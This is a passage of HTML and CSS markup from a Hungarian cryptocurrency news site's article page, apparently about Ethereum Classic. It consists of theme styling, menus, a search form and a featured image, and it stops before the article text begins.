.tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="933eb132cf9901a5267f52be8440fbf7" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="955" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="450" 
                                        height="455" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20455'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg 450w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-297x300.jpg 297w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-150x152.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-300x303.jpg 300w" data-lazy-sizes="(max-width: 450px) 100vw, 450px" 
                                        alt="" 
                                        title="stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="450" 
                                        height="455" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg 450w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-297x300.jpg 297w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-150x152.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216-300x303.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" 
                                        alt="" 
                                        title="stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/ethereum/" ><span class="tdb-cat-bg"></span>Ethereum</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kriptovaluta/" ><span class="tdb-cat-bg"></span>Kriptovaluta</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 